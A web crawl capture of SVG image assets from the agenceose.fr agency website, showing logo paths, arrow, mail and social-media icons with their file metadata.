			161.3,94.1 162.2,94.4 160.9,93 162.3,94.1 162.3,94.1 162.6,92.3 162.6,94.2 163.1,93.6 162.9,94.5 164.3,93.1 163.3,94.5 
			163.3,94.5 164.9,94.9 163.1,94.8 163.9,95.4 163,95.2 164.2,96.6 162.8,95.5 162.8,95.5 		"/>
		<line class="st38" x1="166.3" y1="93.4" x2="158.6" y2="96.3"/>
		<line class="st38" x1="164.1" y1="98.9" x2="161" y2="90.8"/>
	</g>
	<g>
		
			<ellipse transform="matrix(0.9357 -0.3527 0.3527 0.9357 -34.7285 72.3073)" class="st37" cx="181" cy="131.4" rx="0.2" ry="0.2"/>
		
			<ellipse transform="matrix(0.9332 -0.3594 0.3594 0.9332 -37.8222 75.4561)" class="st37" cx="184" cy="139.4" rx="0.2" ry="0.2"/>
		
			<ellipse transform="matrix(0.5625 -0.8268 0.8268 0.5625 -29.444 212.4945)" class="st37" cx="186.1" cy="134.1" rx="0.2" ry="0.2"/>
		
			<ellipse transform="matrix(0.9336 -0.3582 0.3582 0.9336 -37.1798 73.0919)" class="st39" cx="178.7" cy="136.9" rx="0.2" ry="0.2"/>
		<polygon class="st38" points="182.5,137.9 182.5,136 181.9,136.8 182.2,135.8 180.9,137.1 181.9,135.7 181.9,135.7 180.2,135.3 
			182,135.4 181.3,134.8 182.1,135 180.9,133.6 182.3,134.7 182.3,134.7 182.6,133 182.6,134.9 183.1,134.2 182.9,135.1 
			184.3,133.8 183.3,135.2 183.3,135.2 184.9,135.5 183.1,135.4 183.9,136 183,135.9 184.2,137.2 182.8,136.1 182.8,136.2 		"/>
		<line class="st38" x1="186.1" y1="134.1" x2="178.6" y2="136.9"/>
		<line class="st38" x1="184.1" y1="139.5" x2="181" y2="131.4"/>
	</g>
</g>
<g>
	<g id="ose_1_">
		<g>
			<path d="M8.2,102.5h3l3.8,10.8l3.9-10.8h3l2.7,15.5h-3l-1.8-9.8l-3.5,9.8h-2.7l-3.5-9.8L8.4,118h-3L8.2,102.5z"/>
			<path d="M39.3,113.1h-9.8c0.1,0.8,0.5,1.5,1.1,1.9c0.6,0.5,1.4,0.7,2.4,0.7c1.1,0,2.1-0.4,2.9-1.1l2.6,1.1
				c-0.6,0.9-1.4,1.5-2.3,1.9c-0.9,0.4-2,0.6-3.2,0.6c-1.9,0-3.5-0.6-4.7-1.7c-1.2-1.1-1.8-2.6-1.8-4.3c0-1.7,0.6-3.2,1.8-4.4
				c1.2-1.2,2.7-1.7,4.5-1.7c1.9,0,3.5,0.6,4.7,1.7c1.2,1.2,1.8,2.7,1.8,4.6L39.3,113.1z M36.3,110.9c-0.2-0.6-0.6-1.1-1.2-1.5
				c-0.6-0.4-1.3-0.6-2.1-0.6c-0.9,0-1.6,0.2-2.2,0.7c-0.4,0.3-0.8,0.8-1.1,1.5H36.3z"/>
			<path d="M42.4,102.3h3.1v4.2h1.8v2.5h-1.8v9h-3.1v-9h-1.6v-2.5h1.6V102.3z"/>
			<path d="M49.6,102.3h3.1v4.2h1.8v2.5h-1.8v9h-3.1v-9H48v-2.5h1.6V102.3z"/>
			<path d="M68.5,113.1h-9.8c0.1,0.8,0.5,1.5,1.1,1.9c0.6,0.5,1.4,0.7,2.4,0.7c1.1,0,2.1-0.4,2.9-1.1l2.6,1.1
				c-0.6,0.9-1.4,1.5-2.3,1.9c-0.9,0.4-2,0.6-3.2,0.6c-1.9,0-3.5-0.6-4.7-1.7c-1.2-1.1-1.8-2.6-1.8-4.3c0-1.7,0.6-3.2,1.8-4.4
				c1.2-1.2,2.7-1.7,4.5-1.7c1.9,0,3.5,0.6,4.7,1.7c1.2,1.2,1.8,2.7,1.8,4.6L68.5,113.1z M65.5,110.9c-0.2-0.6-0.6-1.1-1.2-1.5
				c-0.6-0.4-1.3-0.6-2.1-0.6c-0.9,0-1.6,0.2-2.2,0.7c-0.4,0.3-0.8,0.8-1.1,1.5H65.5z"/>
			<path d="M71.2,106.6h3.1v5.5c0,1.1,0.1,1.8,0.2,2.2c0.2,0.4,0.4,0.7,0.8,1c0.4,0.2,0.8,0.3,1.3,0.3c0.5,0,0.9-0.1,1.3-0.3
				c0.4-0.2,0.6-0.6,0.8-1c0.1-0.3,0.2-1,0.2-2.1v-5.6h3.1v4.9c0,2-0.2,3.4-0.5,4.1c-0.4,0.9-1,1.6-1.8,2.1
				c-0.8,0.5-1.8,0.7-3.1,0.7c-1.3,0-2.4-0.3-3.2-0.8c-0.8-0.6-1.4-1.3-1.7-2.3c-0.2-0.7-0.4-2-0.4-3.8V106.6z"/>
			<path d="M84.5,106.6h2.6v1.4c0.3-0.6,0.7-1,1.1-1.3c0.5-0.3,1-0.4,1.5-0.4c0.4,0,0.8,0.1,1.2,0.3l-0.9,2.5
				c-0.4-0.2-0.6-0.3-0.9-0.3c-0.5,0-0.9,0.3-1.2,0.8c-0.3,0.5-0.5,1.6-0.5,3.2l0,0.6v4.6h-3.1V106.6z"/>
			<path d="M111.7,113.1h-9.8c0.1,0.8,0.5,1.5,1.1,1.9c0.6,0.5,1.4,0.7,2.4,0.7c1.1,0,2.1-0.4,2.9-1.1l2.6,1.1
				c-0.6,0.9-1.4,1.5-2.3,1.9c-0.9,0.4-2,0.6-3.2,0.6c-1.9,0-3.5-0.6-4.7-1.7c-1.2-1.1-1.8-2.6-1.8-4.3c0-1.7,0.6-3.2,1.8-4.4
				c1.2-1.2,2.7-1.7,4.5-1.7c1.9,0,3.5,0.6,4.7,1.7c1.2,1.2,1.8,2.7,1.8,4.6L111.7,113.1z M108.6,110.9c-0.2-0.6-0.6-1.1-1.2-1.5
				c-0.6-0.4-1.3-0.6-2.1-0.6c-0.9,0-1.6,0.2-2.2,0.7c-0.4,0.3-0.8,0.8-1.1,1.5H108.6z"/>
			<path d="M114.4,106.6h3.1v1.2c0.7-0.5,1.3-0.9,1.9-1.1c0.6-0.2,1.1-0.3,1.7-0.3c1.2,0,2.2,0.4,3.1,1.2c0.7,0.7,1.1,1.7,1.1,3v7.6
				h-3v-5c0-1.4-0.1-2.3-0.2-2.7c-0.1-0.4-0.4-0.8-0.7-1c-0.3-0.2-0.7-0.4-1.2-0.4c-0.6,0-1.1,0.2-1.6,0.6c-0.4,0.4-0.8,0.9-0.9,1.6
				c-0.1,0.4-0.1,1.1-0.1,2.3v4.6h-3.1V106.6z"/>
			<path d="M133.6,106.6h1.1c0-1.5,0-2.4,0.1-2.7c0.1-0.6,0.4-1.1,0.8-1.5c0.5-0.4,1.2-0.6,2-0.6c0.6,0,1.3,0.1,2.1,0.4v2.2
				c-0.4-0.1-0.8-0.2-1.1-0.2c-0.4,0-0.6,0.1-0.8,0.2c-0.1,0.1-0.2,0.3-0.2,0.7l0,1.4h1.9v2.4h-1.9v9h-3.1v-9h-1.1V106.6z"/>
			<path d="M153.9,113.1h-9.8c0.1,0.8,0.5,1.5,1.1,1.9c0.6,0.5,1.4,0.7,2.4,0.7c1.1,0,2.1-0.4,2.9-1.1l2.6,1.1
				c-0.6,0.9-1.4,1.5-2.3,1.9c-0.9,0.4-2,0.6-3.2,0.6c-1.9,0-3.5-0.6-4.7-1.7c-1.2-1.1-1.8-2.6-1.8-4.3c0-1.7,0.6-3.2,1.8-4.4
				c1.2-1.2,2.7-1.7,4.5-1.7c1.9,0,3.5,0.6,4.7,1.7c1.2,1.2,1.8,2.7,1.8,4.6L153.9,113.1z M143,104.5l3.3-3h2.5l3.3,3h-3.3l-1.2-1.4
				l-1.2,1.4H143z M150.9,110.9c-0.2-0.6-0.6-1.1-1.2-1.5c-0.6-0.4-1.3-0.6-2.1-0.6c-0.9,0-1.6,0.2-2.3,0.7
				c-0.4,0.3-0.8,0.8-1.1,1.5H150.9z"/>
			<path d="M157,102.3h3.1v4.2h1.8v2.5h-1.8v9H157v-9h-1.6v-2.5h1.6V102.3z"/>
			<path d="M176,113.1h-9.8c0.1,0.8,0.5,1.5,1.1,1.9c0.6,0.5,1.4,0.7,2.4,0.7c1.1,0,2.1-0.4,2.9-1.1l2.6,1.1
				c-0.6,0.9-1.4,1.5-2.3,1.9c-0.9,0.4-2,0.6-3.2,0.6c-1.9,0-3.5-0.6-4.7-1.7c-1.2-1.1-1.8-2.6-1.8-4.3c0-1.7,0.6-3.2,1.8-4.4
				c1.2-1.2,2.7-1.7,4.5-1.7c1.9,0,3.5,0.6,4.7,1.7c1.2,1.2,1.8,2.7,1.8,4.6L176,113.1z M172.9,110.9c-0.2-0.6-0.6-1.1-1.2-1.5
				c-0.6-0.4-1.3-0.6-2.1-0.6c-0.9,0-1.6,0.2-2.2,0.7c-0.4,0.3-0.8,0.8-1.1,1.5H172.9z"/>
		</g>
		<path d="M167.9,25c0.7,1.5-0.8,3.6-3.5,4.8l-16.1,7c-2.7,1.2-5.4,0.9-6.1-0.6l0,0c-0.7-1.5,0.8-3.6,3.5-4.8l16.1-7
			C164.4,23.2,167.2,23.5,167.9,25L167.9,25z"/>
		<g>
			<path d="M52.3,79.4c-3.5,1.5-7.8,2.3-12.9,2.3H24.5c-5.1,0-9.5-0.8-13.2-2.4c-4.9-2-7.4-5.2-7.4-9.5v-14c0-4.2,2.5-7.4,7.4-9.7
				c3.8-1.7,8.2-2.5,13.2-2.5h14.9c13.1,0,19.7,4,19.7,12.1v14.1C59.1,74.1,56.8,77.3,52.3,79.4z M50.1,55.1c0-3-3.7-4.5-11-4.5
				H24.6c-2.7,0-5.1,0.2-7.3,0.9c-3,1-4.5,2.4-4.5,4.2v14c0,1.9,1.6,3.2,4.7,4c2.1,0.6,4.4,0.8,7.2,0.8h14.4c2.4,0,4.6-0.2,6.7-0.9
				c2.9-0.9,4.3-2.2,4.3-3.9V55.1z"/>
			<path d="M98,81.6H67.8c-2.2,0-3.3-1.1-3.3-3.2c0-2.6,1.1-3.9,3.3-3.9H98c5.6,0,8.4-1.2,8.4-3.8v-1.4c0-2.4-2.5-3.5-7.6-3.5H84.3
				c-13.3,0-20-3.5-20-10.5v-2c0-4.7,3.4-7.6,10.1-9c2.8-0.5,7.9-0.7,15.6-0.7c2.2,0,3.3,1.1,3.3,3.1v0.8c0,2.1-1,3.2-3.3,3.2h-6.4
				c-3.3,0-5.4,0-6,0.1c-2.9,0.3-4.4,1.2-4.4,2.6v2c0,1.6,1.5,2.7,4.6,3.2c1.1,0.2,3.3,0.2,6.5,0.2h14.8c11,0,16.5,3.4,16.5,10.3
				v1.7C115.6,78,109.7,81.6,98,81.6z"/>
			<path d="M174.4,66.7H130c-0.3,5.3,4.2,8,13.7,8c0.6,0,1.4,0,2.4,0c1,0,1.7-0.1,2.2-0.1c2.2,0,3.3,1.3,3.3,3.9
				c0,2.1-1.1,3.2-3.3,3.2c-5.8,0-9.7-0.1-11.6-0.3c-4.9-0.4-8.6-1.5-10.9-3.3c-3.3-2.4-4.9-5.2-4.9-8.5v-14c0-4.4,2.6-7.6,7.7-9.8
				c3.7-1.5,8.3-2.4,13.7-2.4h16.6c4.5,0,8.3,0.7,11.6,2.2c4.3,1.9,6.4,4.6,6.4,8.4v9.2C176.8,65.5,176,66.7,174.4,66.7z
				 M168.1,54.7c0-2.8-6.1-4.2-18.1-4.2c-1.5,0-3,0-4.7,0.1c-1.6,0-2.2,0.1-2.1,0.1c-9,0-13.5,1.5-13.5,4.4v4.4h38.4V54.7z"/>
		</g>
	</g>
	<g>
		<path class="st40" d="M147.4,66.8c-0.1-0.2-0.4-0.4-0.6-0.3c-0.3,0.1-0.4,0.4-0.3,0.6c0.1,0.2,0.4,0.4,0.6,0.3
			C147.3,67.3,147.5,67.1,147.4,66.8z"/>
		<path class="st40" d="M154,83.5c-0.1-0.2-0.4-0.4-0.6-0.3c-0.2,0.1-0.4,0.4-0.3,0.6c0.1,0.2,0.4,0.4,0.6,0.3
			C154,84,154.1,83.8,154,83.5z"/>
		<path class="st40" d="M157.8,72.8c0.2,0.1,0.5,0.1,0.7-0.1c0.2-0.2,0.1-0.5-0.1-0.6c-0.2-0.1-0.5-0.1-0.7,0.1
			C157.5,72.4,157.6,72.7,157.8,72.8z"/>
		<path class="st40" d="M142.1,78.2c-0.1-0.2-0.4-0.4-0.6-0.3c-0.2,0.1-0.4,0.4-0.3,0.6c0.1,0.2,0.4,0.4,0.6,0.3
			C142.1,78.7,142.2,78.4,142.1,78.2z"/>
		<polygon class="st40" points="150.2,80.4 150.2,76.5 148.9,78.1 149.4,76.1 146.5,78.7 148.8,75.8 148.7,75.8 145,75.1 
			149.2,75.2 147.4,73.9 149.4,74.4 146.6,71.6 149.7,73.8 149.7,73.8 150.4,70.2 150.3,74.1 151.5,72.8 151.1,74.6 154.1,71.8 
			151.9,74.7 151.9,74.7 155.6,75.5 151.5,75.3 153.2,76.6 151.2,76.2 153.9,79 150.9,76.8 150.9,76.8 		"/>
		<line class="st40" x1="158.5" y1="72.3" x2="141.5" y2="78.4"/>
		<line class="st40" x1="153.7" y1="83.9" x2="146.9" y2="66.9"/>
	</g>
	<g>
		<path class="st40" d="M6.1,93.4C6,93.2,5.8,93,5.5,93.1c-0.2,0.1-0.4,0.4-0.3,0.6C5.3,94,5.6,94.1,5.9,94
			C6.1,93.9,6.2,93.6,6.1,93.4z"/>
		<path class="st40" d="M12.8,110.1c-0.1-0.2-0.4-0.4-0.6-0.3c-0.2,0.1-0.4,0.4-0.3,0.6c0.1,0.2,0.4,0.4,0.6,0.3
			C12.7,110.6,12.9,110.3,12.8,110.1z"/>
		<path class="st40" d="M16.6,99.4c0.2,0.1,0.5,0.1,0.7-0.1c0.1-0.2,0.1-0.5-0.1-0.6c-0.2-0.1-0.5-0.1-0.7,0.1
			C16.3,99,16.3,99.3,16.6,99.4z"/>
		<path class="st40" d="M0.9,104.8c-0.1-0.2-0.4-0.4-0.6-0.3c-0.2,0.1-0.4,0.3-0.3,0.6c0.1,0.2,0.4,0.4,0.6,0.3
			C0.9,105.3,1,105,0.9,104.8z"/>
		<polygon class="st40" points="9,107 9,103.1 7.7,104.7 8.2,102.6 5.3,105.3 7.5,102.4 7.5,102.4 3.8,101.6 7.9,101.8 6.2,100.5 
			8.2,101 5.4,98.2 8.5,100.4 8.4,100.4 9.2,96.8 9.1,100.7 10.3,99.4 9.9,101.2 12.9,98.4 10.7,101.3 10.6,101.3 14.3,102.1 
			10.2,101.9 12,103.1 10,102.8 12.7,105.6 9.7,103.4 9.7,103.4 		"/>
		<line class="st40" x1="17.3" y1="98.9" x2="0.3" y2="105"/>
		<line class="st40" x1="12.5" y1="110.5" x2="5.7" y2="93.5"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://agenceose.fr/images/right-arrow.svg?crc=4272219146
body_size: 530
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 400 248.2" style="enable-background:new 0 0 400 248.2;" xml:space="preserve">
<g>
	<path d="M17.3,141.4h323.6l-77.2,77.2c-6.8,6.8-6.8,17.7,0,24.5c6.8,6.8,17.7,6.8,24.5,0l106.8-106.8c6.8-6.8,6.8-17.7,0-24.5
		L288.2,5.1c-3.4-3.4-7.8-5.1-12.2-5.1s-8.9,1.7-12.2,5.1c-6.8,6.8-6.8,17.7,0,24.5l77.2,77.2H17.3c-9.6,0-17.3,7.8-17.3,17.3
		C0,133.7,7.8,141.4,17.3,141.4z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://agenceose.fr/images/mail-agence-black-ose-4.svg?crc=199860696
body_size: 1052
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 483.3 367.8" style="enable-background:new 0 0 483.3 367.8;" xml:space="preserve">
<g>
	<g>
		<path d="M424.3,0H59.1C26.5,0,0,26.5,0,59.1v249.6c0,32.6,26.5,59.1,59.1,59.1h365.1c32.6,0,59.1-26.5,59.1-59.1V59.2
			C483.4,26.6,456.9,0,424.3,0z M456.4,308.7c0,17.7-14.4,32.1-32.1,32.1H59.1c-17.7,0-32.1-14.4-32.1-32.1V59.2
			c0-17.7,14.4-32.1,32.1-32.1h365.1c17.7,0,32.1,14.4,32.1,32.1L456.4,308.7L456.4,308.7z"/>
		<path d="M304.8,180.8L423,74.8c5.5-5,6-13.5,1-19.1c-5-5.5-13.5-6-19.1-1L241.9,201l-31.8-28.4c-0.1-0.1-0.2-0.2-0.2-0.3
			c-0.7-0.7-1.4-1.3-2.2-1.9L78.3,54.6c-5.6-5-14.1-4.5-19.1,1.1s-4.5,14.1,1.1,19.1l119.6,106.9L60.8,293.2
			c-5.4,5.1-5.7,13.6-0.6,19.1c2.7,2.8,6.3,4.3,9.9,4.3c3.3,0,6.6-1.2,9.2-3.6l120.9-113.1l32.8,29.3c2.6,2.3,5.8,3.4,9,3.4
			s6.5-1.2,9-3.5l33.7-30.2l120.2,114.2c2.6,2.5,6,3.7,9.3,3.7c3.6,0,7.1-1.4,9.8-4.2c5.1-5.4,4.9-14-0.5-19.1L304.8,180.8z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://agenceose.fr/images/facebook-blanc-agence-ose.svg?crc=519640725
body_size: 555
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M15.1,0H0.9C0.4,0,0,0.4,0,0.9v14.2C0,15.6,0.4,16,0.9,16h7.7V9.8H6.5V7.4h2.1V5.6c0-2.1,1.3-3.2,3.1-3.2
		c0.9,0,1.6,0.1,1.9,0.1v2.2h-1.3c-1,0-1.2,0.5-1.2,1.2v1.5h2.4l-0.3,2.4H11V16h4.1c0.5,0,0.9-0.4,0.9-0.9V0.9C16,0.4,15.6,0,15.1,0
		z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://agenceose.fr/images/fond-bloc-2.svg?crc=346561103
body_size: 342
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 40" style="enable-background:new 0 0 270 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#DFDEDE;}
</style>
<rect y="39.5" class="st0" width="270" height="0.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://agenceose.fr/images/instagram-blanc-agence-ose.svg?crc=4168647538
body_size: 1253
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M11.7,0H4.3C1.9,0,0,1.9,0,4.3v7.4C0,14.1,1.9,16,4.3,16h7.4c2.4,0,4.3-1.9,4.3-4.3V4.3C16,1.9,14.1,0,11.7,0
			z M14.7,11.7c0,1.7-1.4,3-3,3H4.3c-1.7,0-3-1.4-3-3V4.3c0-1.7,1.4-3,3-3h7.4c1.7,0,3,1.4,3,3C14.7,4.3,14.7,11.7,14.7,11.7z"/>
	</g>
</g>
<g>
	<g>
		<path class="st0" d="M11.6,7.4c-0.1-0.8-0.5-1.5-1-2s-1.2-0.9-2-1c-0.3-0.1-0.7-0.1-1.1,0C6.6,4.5,5.7,5,5.1,5.8S4.3,7.5,4.4,8.5
			c0.1,0.9,0.6,1.8,1.4,2.4c0.6,0.5,1.4,0.7,2.1,0.7c0.2,0,0.4,0,0.5,0c0.9-0.1,1.8-0.6,2.4-1.4C11.5,9.3,11.7,8.4,11.6,7.4z
			 M8.4,10.2c-0.6,0.1-1.2-0.1-1.7-0.4C6.2,9.4,5.9,8.9,5.8,8.3C5.7,7.7,5.9,7.1,6.2,6.6c0.4-0.5,0.9-0.8,1.5-0.9c0.1,0,0.2,0,0.3,0
			s0.2,0,0.3,0c1,0.1,1.8,0.9,1.9,1.9C10.5,8.9,9.6,10.1,8.4,10.2z"/>
	</g>
</g>
<g>
	<g>
		<path class="st0" d="M12.5,3.5c-0.1-0.1-0.3-0.2-0.5-0.2s-0.3,0.1-0.5,0.2c-0.1,0.1-0.2,0.3-0.2,0.5c0,0.2,0.1,0.3,0.2,0.5
			c0.1,0.1,0.3,0.2,0.5,0.2s0.3-0.1,0.5-0.2s0.2-0.3,0.2-0.5S12.6,3.6,12.5,3.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://agenceose.fr/images/instagram-black-agence-ose.svg?crc=4071992472
body_size: 1163
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<g>
	<g>
		<path d="M11.7,0H4.3C1.9,0,0,1.9,0,4.3v7.4C0,14.1,1.9,16,4.3,16h7.4c2.4,0,4.3-1.9,4.3-4.3V4.3C16,1.9,14.1,0,11.7,0z M14.7,11.7
			c0,1.7-1.4,3-3,3H4.3c-1.7,0-3-1.4-3-3V4.3c0-1.7,1.4-3,3-3h7.4c1.7,0,3,1.4,3,3C14.7,4.3,14.7,11.7,14.7,11.7z"/>
	</g>
</g>
<g>
	<g>
		<path d="M11.6,7.4c-0.1-0.8-0.5-1.5-1-2s-1.2-0.9-2-1c-0.3-0.1-0.7-0.1-1.1,0C6.6,4.5,5.7,5,5.1,5.8S4.3,7.5,4.4,8.5
			c0.1,0.9,0.6,1.8,1.4,2.4c0.6,0.5,1.4,0.7,2.1,0.7c0.2,0,0.4,0,0.5,0c0.9-0.1,1.8-0.6,2.4-1.4C11.5,9.3,11.7,8.4,11.6,7.4z
			 M8.4,10.2c-0.6,0.1-1.2-0.1-1.7-0.4C6.2,9.4,5.9,8.9,5.8,8.3C5.7,7.7,5.9,7.1,6.2,6.6c0.4-0.5,0.9-0.8,1.5-0.9c0.1,0,0.2,0,0.3,0
			s0.2,0,0.3,0c1,0.1,1.8,0.9,1.9,1.9C10.5,8.9,9.6,10.1,8.4,10.2z"/>
	</g>
</g>
<g>
	<g>
		<path d="M12.5,3.5c-0.1-0.1-0.3-0.2-0.5-0.2s-0.3,0.1-0.5,0.2c-0.1,0.1-0.2,0.3-0.2,0.5c0,0.2,0.1,0.3,0.2,0.5
			c0.1,0.1,0.3,0.2,0.5,0.2s0.3-0.1,0.5-0.2s0.2-0.3,0.2-0.5S12.6,3.6,12.5,3.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://agenceose.fr/images/point-exclamation-rose-ose.svg?crc=3843169665
body_size: 614
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 44 136" style="enable-background:new 0 0 44 136;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#EB1C66;}
</style>
<g>
	<path class="st0" d="M34.5,0c3.5-0.2,6.7,1.1,8.4,3.4C44,5,44.3,6.9,43.8,9l-24.2,93.4l-6.2,0.3l8.6-92.3c0.2-2.1,1.2-4.1,2.9-5.8
		C27.3,1.9,31,0.2,34.5,0z"/>
</g>
<g>
	<path class="st0" d="M14.3,112.3c6.8-0.4,11.4,4.4,10.3,10.7c-1.2,6.5-7.6,12.2-14.4,12.6c-6.7,0.4-11.2-4.5-10-11
		C1.2,118.4,7.7,112.7,14.3,112.3z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://agenceose.fr/images/logo-agence-ose-gris.svg?crc=3781908406
body_size: 45114
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 230 156" style="enable-background:new 0 0 230 156;" xml:space="preserve">
<style type="text/css">
	.st0{enable-background:new    ;}
	.st1{clip-path:url(#SVGID_2_);enable-background:new    ;}
	.st2{fill:#ABABAB;}
	.st3{clip-path:url(#SVGID_4_);enable-background:new    ;}
	.st4{clip-path:url(#SVGID_6_);enable-background:new    ;}
	.st5{clip-path:url(#SVGID_8_);enable-background:new    ;}
	.st6{clip-path:url(#SVGID_10_);enable-background:new    ;}
	.st7{clip-path:url(#SVGID_12_);enable-background:new    ;}
	.st8{clip-path:url(#SVGID_14_);enable-background:new    ;}
	.st9{clip-path:url(#SVGID_16_);enable-background:new    ;}
	.st10{clip-path:url(#SVGID_18_);enable-background:new    ;}
	.st11{clip-path:url(#SVGID_20_);enable-background:new    ;}
	.st12{clip-path:url(#SVGID_22_);enable-background:new    ;}
	.st13{opacity:0.8;fill:#ABABAB;enable-background:new    ;}
	.st14{opacity:0.9;fill:#ABABAB;enable-background:new    ;}
</style>
<g>
	<g>
		<g>
			<g class="st0">
				<g class="st0">
					<g>
						<defs>
							<path id="SVGID_1_" d="M194.6,124.6l6.7,5c2.6,1.9,3.9,5.1,3.3,8.9c-1.2,6.5-7.6,12.2-14.4,12.6l-6.7-5
								c6.8-0.4,13.3-6.1,14.4-12.6C198.5,129.7,197.2,126.5,194.6,124.6z"/>
						</defs>
						<use xlink:href="#SVGID_1_"  style="overflow:visible;fill:#ABABAB;"/>
						<clipPath id="SVGID_2_">
							<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
						</clipPath>
						<g class="st1">
							<path class="st2" d="M190.1,151l-6.7-5c0.2,0,0.4,0,0.5,0l6.7,5C190.5,151,190.3,151,190.1,151"/>
							<path class="st2" d="M190.7,151l-6.7-5c0.3,0,0.5-0.1,0.8-0.1l6.7,5C191.2,150.9,190.9,151,190.7,151"/>
							<path class="st2" d="M191.4,150.9l-6.7-5c0.2,0,0.5-0.1,0.7-0.1l6.7,5C191.9,150.8,191.7,150.9,191.4,150.9"/>
							<path class="st2" d="M192.2,150.8l-6.7-5c0.2-0.1,0.5-0.1,0.7-0.2l6.7,5C192.6,150.6,192.4,150.7,192.2,150.8"/>
							<path class="st2" d="M192.9,150.6l-6.7-5c0.2-0.1,0.5-0.1,0.7-0.2l6.7,5C193.3,150.5,193.1,150.5,192.9,150.6"/>
							<path class="st2" d="M193.5,150.4l-6.7-5c0.2-0.1,0.4-0.1,0.7-0.2l6.7,5C194,150.2,193.8,150.3,193.5,150.4"/>
							<path class="st2" d="M194.2,150.2l-6.7-5c0.2-0.1,0.4-0.2,0.7-0.3l6.7,5C194.7,150,194.4,150.1,194.2,150.2"/>
							<path class="st2" d="M194.9,149.9l-6.7-5c0.2-0.1,0.4-0.2,0.7-0.3l6.7,5C195.3,149.7,195.1,149.8,194.9,149.9"/>
							<path class="st2" d="M195.5,149.6l-6.7-5c0.2-0.1,0.4-0.2,0.7-0.3l6.7,5C196,149.4,195.8,149.5,195.5,149.6"/>
							<path class="st2" d="M196.2,149.3l-6.7-5c0.2-0.1,0.4-0.2,0.7-0.4l6.7,5C196.6,149,196.4,149.1,196.2,149.3"/>
							<path class="st2" d="M196.9,148.9l-6.7-5c0.2-0.1,0.5-0.3,0.7-0.4l6.7,5C197.3,148.6,197.1,148.8,196.9,148.9"/>
							<path class="st2" d="M197.5,148.5l-6.7-5c0.2-0.2,0.5-0.3,0.7-0.5l6.7,5C198,148.2,197.8,148.3,197.5,148.5"/>
							<path class="st2" d="M198.2,148l-6.7-5c0.2-0.2,0.5-0.4,0.7-0.6l6.7,5C198.7,147.6,198.5,147.8,198.2,148"/>
							<path class="st2" d="M199,147.4l-6.7-5c0.3-0.2,0.5-0.4,0.8-0.7l6.7,5C199.5,147,199.2,147.2,199,147.4"/>
							<path class="st2" d="M199.7,146.8l-6.7-5c0.3-0.3,0.6-0.6,0.9-0.9l6.7,5C200.4,146.2,200.1,146.5,199.7,146.8"/>
							<path class="st2" d="M200.6,145.9l-6.7-5c0.6-0.6,1.1-1.2,1.6-1.9l6.7,5C201.7,144.6,201.2,145.3,200.6,145.9"/>
							<path class="st2" d="M202.2,144l-6.7-5c0.1-0.1,0.2-0.3,0.3-0.4l6.7,5C202.4,143.7,202.3,143.8,202.2,144"/>
